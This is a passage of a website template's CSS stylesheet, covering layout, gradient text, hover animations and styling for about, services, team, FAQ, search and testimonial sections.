            transform: translate(0, 0px);
  }
}

@-webkit-keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

@keyframes banner-ani-two {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -50px);
            transform: translate(0, -50px);
  }
  100% {
    -webkit-transform: translate(0, 0px);
            transform: translate(0, 0px);
  }
}

/*-- End Banner --*/
/*-- About --*/
.one-section-title {
  text-align: center;
  margin-bottom: 50px;
  margin-top: -5px;
}

.one-section-title .sub-title {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  position: relative;
  margin-bottom: 5px;
}

.one-section-title .sub-title:before {
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  right: -48px;
  bottom: 7px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.one-section-title h2 {
  font-weight: 700;
  font-size: 60px;
  margin-bottom: 0;
}

.one-section-title p {
  margin-top: 15px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.one-about-area {
  padding-top: 95px;
  padding-bottom: 95px;
}

.one-about-area .one-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.one-about-area .about-img img {
  border-radius: 50%;
}

.one-about-area .about-content {
  padding-left: 20px;
}

.one-about-area .about-content .about-features-list {
  margin-bottom: 30px;
}

.one-about-area .about-content .about-features-list .list {
  padding: 0;
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  position: relative;
  padding-left: 22px;
}

.one-about-area .about-content .about-features-list .list li:last-child {
  margin-bottom: 0;
}

.one-about-area .about-content .about-features-list .list li i {
  color: var(--mainColor);
  position: absolute;
  left: 0;
  top: 0;
  font-size: 18px;
}

.one-about-area .about-content .about-best ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-about-area .about-content .about-best ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33%;
          flex: 0 0 33%;
  max-width: 33%;
  list-style-type: none;
  display: inline-block;
  background-color: #f4f4f4;
  padding: 15px 15px 15px;
  margin-right: 15px;
}

.one-about-area .about-content .about-best ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 64%;
          flex: 0 0 64%;
  max-width: 64%;
  margin-right: 0;
}

.one-about-area .about-content .about-best ul li h4 {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 0;
  line-height: 28px;
}

.one-about-area .about-content .about-best ul li img {
  padding-right: 25px;
  border-right: 1px solid #bcbcbc;
  margin-right: 25px;
  margin-top: -26px;
}

.one-about-area .about-content .about-best ul li .sig-inner {
  display: inline-block;
}

.one-about-area .about-content .about-best ul li .sig-inner span {
  display: block;
  font-weight: 500;
  color: #10c317;
  margin-bottom: 3px;
}

.one-about-area .about-content .about-best ul li .sig-inner p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #909090;
}

/*-- End About --*/
/*-- Counter --*/
.one-counter-area {
  background-color: var(--blackColor);
}

.one-counter-area .counter-item {
  position: relative;
  margin-bottom: 30px;
}

.one-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.one-counter-area .counter-item p {
  margin-bottom: 0;
  font-size: 18px;
  color: var(--whiteColor);
  padding-left: 125px;
  padding-top: 20px;
}

/*-- End Counter --*/
/*-- Service --*/
.one-service-area nav .nav-tabs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-bottom: 0;
}

.one-service-area nav .nav-tabs .nav-default {
  display: inline-block;
  margin-bottom: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
  padding-left: 15px;
  padding-right: 15px;
}

.one-service-area nav .nav-tabs .nav-default:first-child {
  padding-left: 0;
}

.one-service-area nav .nav-tabs .nav-default:last-child {
  padding-right: 0;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item:before {
  opacity: 1;
}

.one-service-area nav .nav-tabs .nav-default.active .service-item i {
  color: var(--whiteColor);
}

.one-service-area nav .nav-tabs .nav-default.active .service-item span {
  color: var(--whiteColor);
}

.one-service-area .service-item {
  text-align: center;
  background-color: #efefef;
  border-radius: 4px;
  padding: 20px 40px 18px;
  position: relative;
  z-index: 1;
}

.one-service-area .service-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 4px;
  opacity: 0;
  z-index: -1;
}

.one-service-area .service-item i {
  display: block;
  color: var(--blackColor);
  font-size: 50px;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-item span {
  display: block;
  color: var(--blackColor);
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-service-area .service-advisor {
  padding: 35px 40px 35px;
  border-radius: 5px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.one-service-area .service-advisor .advisor-img img {
  width: 100%;
  border-radius: 10px;
}

.one-service-area .service-advisor .advisor-content {
  padding-left: 35px;
}

.one-service-area .service-advisor .advisor-content h2 {
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 18px;
}

.one-service-area .service-advisor .advisor-content p {
  margin-bottom: 20px;
}

.one-service-area .service-advisor .advisor-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 22px;
}

.one-service-area .service-advisor .advisor-content ul li {
  list-style-type: none;
  display: block;
  color: #444444;
  margin-bottom: 18px;
  font-size: 16px;
}

.one-service-area .service-advisor .advisor-content ul li:last-child {
  margin-bottom: 0;
}

.one-service-area .service-advisor .advisor-content ul li i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 3px;
  margin-right: 3px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link {
  display: inline-block;
}

.one-service-area .service-advisor .advisor-content .advisor-link:hover i {
  left: -3px;
}

.one-service-area .service-advisor .advisor-content .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-service-area .service-advisor .advisor-content .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item {
  margin-bottom: 30px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
          box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
}

.services-card-item .service-image {
  overflow: hidden;
}

.services-card-item .service-image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.services-card-item .services-content {
  padding: 0 30px 30px;
}

.services-card-item .services-content .icon {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  position: relative;
  font-size: 45px;
  margin-top: -40px;
  color: var(--mainColor);
  text-align: center;
  margin-bottom: 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--whiteColor);
  -webkit-box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
          box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}

.services-card-item .services-content .icon i {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.services-card-item .services-content h3 {
  margin-bottom: 12px;
  font-size: 22px;
  font-weight: 600;
}

.services-card-item .services-content p {
  margin-bottom: 20px;
}

.services-card-item .services-content ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.services-card-item .services-content ul li {
  color: #444444;
  position: relative;
  margin-bottom: 18px;
  padding-left: 25px;
}

.services-card-item .services-content ul li i {
  top: 1px;
  left: 0;
  font-size: 20px;
  position: absolute;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.services-card-item .services-content ul li:last-child {
  margin-bottom: 0;
}

.services-card-item:hover .service-image img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.services-card-item:hover .services-content .icon {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

/*-- End Service --*/
/*-- Help --*/
.one-help-area {
  background-color: var(--blackColor);
  position: relative;
}

.one-help-area .help-img {
  position: absolute;
  top: 90px;
  right: 0;
  max-width: 575px;
}

.one-help-area .help-item {
  max-width: 755px;
}

.one-help-area .help-item .one-section-title {
  text-align: left;
}

.one-help-area .help-item .one-section-title h2 {
  color: var(--whiteColor);
}

.one-help-area .help-item .one-section-title p {
  color: #b2bac0;
  max-width: 100%;
}

.one-help-area .help-item ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.one-help-area .help-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
  position: relative;
  margin-bottom: 40px;
}

.one-help-area .help-item ul li:hover .help-icon {
  background-color: var(--whiteColor);
}

.one-help-area .help-item ul li .help-icon {
  display: inline-block;
  background-color: #233644;
  border-radius: 4px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-help-area .help-item ul li .help-icon i {
  font-size: 38px;
  width: 80px;
  height: 65px;
  line-height: 65px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-shadow: 0px 10px 25px 0px #091117;
          box-shadow: 0px 10px 25px 0px #091117;
}

.one-help-area .help-item ul li .help-inner {
  padding-left: 100px;
}

.one-help-area .help-item ul li .help-inner h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 10px;
}

.one-help-area .help-item ul li .help-inner p {
  margin-bottom: 0;
  font-size: 15px;
  color: #b2bac0;
}

.one-help-area .help-item .advisor-link {
  display: inline-block;
}

.one-help-area .help-item .advisor-link:hover i {
  left: -3px;
}

.one-help-area .help-item .advisor-link a {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-help-area .help-item .advisor-link i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 21px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Help --*/
/*-- Among --*/
.one-among-area .among-item {
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 17px 0px #dddddd59;
          box-shadow: 0px 0px 17px 0px #dddddd59;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin: 15px;
}

.one-among-area .among-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .among-item:hover .among-top .among-icon {
  left: 40%;
}

.one-among-area .among-item:hover .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

.one-among-area .among-item .among-top {
  position: relative;
}

.one-among-area .among-item .among-top img {
  width: 100%;
}

.one-among-area .among-item .among-top .among-icon {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  left: 30px;
  bottom: -15px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddd4;
          box-shadow: 0px 0px 20px 0px #ddddddd4;
  width: 70px;
  height: 70px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-top .among-icon i {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  text-align: center;
  font-size: 50px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom {
  padding: 38px 30px 30px;
  border-bottom: 3px solid transparent;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .among-item .among-bottom h3 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
}

.one-among-area .among-item .among-bottom p {
  margin-bottom: 15px;
  font-size: 15px;
}

.one-among-area .among-item .among-bottom a {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-among-area .among-item .among-bottom a:hover i {
  left: -3px;
}

.one-among-area .among-item .among-bottom i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-among-area .owl-theme .owl-dots .owl-dot span {
  width: 16px;
  height: 5px;
  background: #e5e5e5;
  margin: 5px 5px;
}

.one-among-area .owl-theme .owl-dots .owl-dot.active span {
  background: var(--mainColor);
  width: 21px;
}

.one-among-area .center {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-among-area .center .among-top .among-icon {
  left: 40%;
}

.one-among-area .center .among-bottom {
  border-bottom: 3px solid;
  border-image-source: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-image-slice: 1;
}

/*-- End Among --*/
/*-- Quote --*/
.one-quote-area {
  padding-bottom: 110px;
}

.one-quote-area .row {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd91;
          box-shadow: 0px 0px 20px 0px #dddddd91;
  border-radius: 4px;
}

.one-quote-area .quote-content {
  padding: 28px 35px 35px;
}

.one-quote-area .quote-content h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.one-quote-area .quote-content p {
  font-size: 15px;
  margin-bottom: 18px;
}

.one-quote-area .quote-content a {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 10px 80px 12px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
}

.one-quote-area .quote-content a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-quote-area .quote-content a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-quote-area .quote-content a:hover:before {
  width: 0;
}

.one-quote-area .quote-img {
  background-image: url("../img/home-one/quote.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.one-quote-area .quote-img img {
  display: none;
}

/*-- End Quote --*/
/*-- Search --*/
.one-search-area {
  background-image: url("../img/home-one/search-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.one-search-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  z-index: -1;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, from(black), color-stop(80%, rgba(0, 0, 0, 0.386992)));
  background: linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0.386992) 80%);
}

.one-search-area .search-img {
  margin-bottom: -30px;
  position: relative;
  text-align: right;
  top: -30px;
}

.one-search-area .search-content {
  position: relative;
  max-width: 640px;
}

.one-search-area .search-content .one-section-title {
  text-align: left;
  margin-bottom: 40px;
}

.one-search-area .search-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-search-area .search-content .form-check-input:checked {
  background-color: #fff;
  border-color: #fff;
}

.one-search-area .search-content .form-check {
  display: inline-block;
  margin-right: 15px;
}

.one-search-area .search-content .form-check label {
  font-size: 17px;
  color: var(--whiteColor);
  margin-left: 5px;
}

.one-search-area .search-content .form-check .form-check-input {
  width: 17px;
  height: 17px;
  border-radius: 15px;
}

.one-search-area .search-content .form-check .form-check-input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content input[type='radio']:after {
  width: 18px;
  height: 18px;
  border-radius: 15px;
  top: -1px;
  left: -1px;
  position: relative;
  background-color: #fff;
  content: '';
  display: inline-block;
}

.one-search-area .search-content input[type='radio']:checked:after {
  background-color: var(--mainColor);
}

.one-search-area .search-content .row {
  margin-top: 23px;
}

.one-search-area .search-content .row .form-group {
  margin-bottom: 0px;
}

.one-search-area .search-content .row .form-group .form-control {
  border-radius: 10px;
  height: 50px;
  border: 0;
  padding-left: 20px;
  font-weight: 500;
  font-size: 15px;
  width: 100%;
  color: #797979;
  display: block;
}

.one-search-area .search-content .row .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-search-area .search-content .row .form-group ::-webkit-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group :-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::-ms-input-placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group ::placeholder {
  color: #797979;
}

.one-search-area .search-content .row .form-group .list {
  width: 100%;
  display: block;
}

.one-search-area .search-content .search-link {
  margin-top: 25px;
}

.one-search-area .search-content .search-link .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 10px;
  font-size: 17px;
  display: inline-block;
  border: 0;
}

.one-search-area .search-content .search-link .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-search-area .search-content .search-link .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-search-area .search-content .search-link .btn:hover:before {
  width: 0;
}

/*-- End Search --*/
/*-- Team --*/
.one-team-area .one-section-title {
  text-align: left;
  position: relative;
}

.one-team-area .one-section-title a {
  display: inline-block;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border-radius: 4px;
  padding: 14px 18px 14px;
  font-size: 17px;
  position: absolute;
  bottom: 0;
  right: 0;
}

.one-team-area .one-section-title a:hover {
  background-color: var(--mainColor);
}

.one-team-area .one-section-title a i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.one-team-area .team-item {
  text-align: center;
  margin-bottom: 30px;
}

.one-team-area .team-item:hover ul li:nth-child(1) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(2) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(3) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item:hover ul li:nth-child(4) {
  top: -20px;
  opacity: 1;
}

.one-team-area .team-item .team-img {
  position: relative;
}

.one-team-area .team-item .team-img img {
  border-radius: 50% !important;
  width: 263px;
}

.one-team-area .team-item .team-img:before {
  position: absolute;
  content: '';
  width: 263px;
  height: 263px;
  border-radius: 50%;
  left: 21px;
  right: 0;
  top: -1px;
  border: 2px dashed var(--mainColor);
}

.one-team-area .team-item ul {
  margin: 0;
  padding: 0;
}

.one-team-area .team-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 4px;
  margin-left: 4px;
  position: relative;
}

.one-team-area .team-item ul li:nth-child(1) {
  -webkit-transition: .3s;
  transition: .3s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(2) {
  -webkit-transition: .5s;
  transition: .5s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(3) {
  -webkit-transition: .7s;
  transition: .7s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li:nth-child(4) {
  -webkit-transition: .9s;
  transition: .9s;
  opacity: 0;
  top: 0;
}

.one-team-area .team-item ul li a {
  display: block;
  background-color: var(--whiteColor);
  text-align: center;
  -webkit-box-shadow: 0px 0px 20px 0px #ddd;
          box-shadow: 0px 0px 20px 0px #ddd;
  border-radius: 50%;
}

.one-team-area .team-item ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-team-area .team-item ul li a i {
  width: 30px;
  height: 30px;
  line-height: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-team-area .team-item h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 8px;
  margin-top: 3px;
  text-transform: uppercase;
  color: #08104d;
}

.one-team-area .team-item span {
  display: block;
  font-size: 15px;
  color: #64677c;
}

/*-- End Team --*/
/*-- FAQ --*/
.one-faq-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.one-faq-area .faq-img img {
  border-radius: 40% 60% 54% 46% / 49% 60% 40% 51%;
}

.one-faq-area .faq-content .accordion {
  padding-left: 0;
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion a {
  width: 100%;
  font-weight: 600;
  display: block;
  cursor: pointer;
  font-size: 20px;
  color: #1a1b1e;
  padding: 20px 25px 20px;
  text-transform: capitalize;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a:after {
  position: absolute;
  content: '+';
  width: 35px;
  height: 35px;
  line-height: 36px;
  right: 22px;
  top: 16.8px;
  color: var(--whiteColor);
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50%;
  font-size: 26px;
}

.one-faq-area .faq-content .accordion a.active {
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion a.active:after {
  content: '-';
}

.one-faq-area .faq-content .accordion p {
  display: none;
  margin-bottom: 0;
  color: #848484;
  font-size: 14px;
  padding: 0px 50px 20px 25px;
  background-color: var(--whiteColor);
}

.one-faq-area .faq-content .accordion li {
  position: relative;
  list-style-type: none;
  margin-bottom: 15px;
  background-color: #f5f5f5;
  border: 1px solid #d9d9d9;
}

.one-faq-area .faq-content .accordion li:last-child {
  margin-bottom: 0;
}

.one-faq-area .faq-content .accordion li.active {
  background-color: var(--whiteColor);
}

/*-- End FAQ --*/
/*-- Testimonial --*/
.one-testimonial-area .testimonial-item {
  text-align: center;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  padding: 30px 50px 30px;
  border-radius: 4px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item:hover, .one-testimonial-area .testimonial-item.active {
  background-color: var(--blackColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:before, .one-testimonial-area .testimonial-item.active .testimonial-top ul:before {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top ul:after, .one-testimonial-area .testimonial-item.active .testimonial-top ul:after {
  background-color: #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top .test-img img, .one-testimonial-area .testimonial-item.active .testimonial-top .test-img img {
  border: 8px solid #314c60;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-testimonial-area .testimonial-item:hover .testimonial-top h3, .one-testimonial-area .testimonial-item.active .testimonial-top h3 {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-top span, .one-testimonial-area .testimonial-item.active .testimonial-top span {
  border-bottom: 1px solid #172631;
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom span, .one-testimonial-area .testimonial-item.active .testimonial-bottom span {
  color: var(--whiteColor);
}

.one-testimonial-area .testimonial-item:hover .testimonial-bottom p, .one-testimonial-area .testimonial-item.active .testimonial-bottom p {
  color: #b2bac0;
}

.one-testimonial-area .testimonial-item .testimonial-top {
  margin-bottom: 15px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img {
  position: relative;
  display: inline-block;
  width: 117px;
  height: 117px;
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img img {
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd85;
          box-shadow: 0px 0px 20px 0px #dddddd85;
  border: 8px solid var(--whiteColor);
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top .test-img i {
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  font-size: 20px;
  position: absolute;
  right: 0;
  bottom: 0;
}

.one-testimonial-area .testimonial-item .testimonial-top ul {
  margin: 0;
  padding: 0;
  margin-top: 30px;
  position: relative;
  margin-bottom: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul:before {
  position: absolute;
  content: '';
  left: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul:after {
  position: absolute;
  content: '';
  right: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 3px;
  margin-left: 3px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li i {
  color: #ddd;
  font-size: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li .checked {
  color: #ff9c00;
}

.one-testimonial-area .testimonial-item .testimonial-top h3 {
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top span {
  display: block;
  font-size: 15px;
  color: #11c744;
  padding-bottom: 18px;
  border-bottom: 1px solid #dce8f0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom span {
  color: #3b474f;
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 6px;
  display: block;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom p {
  color: #555555;
  font-size: 15px;
  margin-bottom: 0;
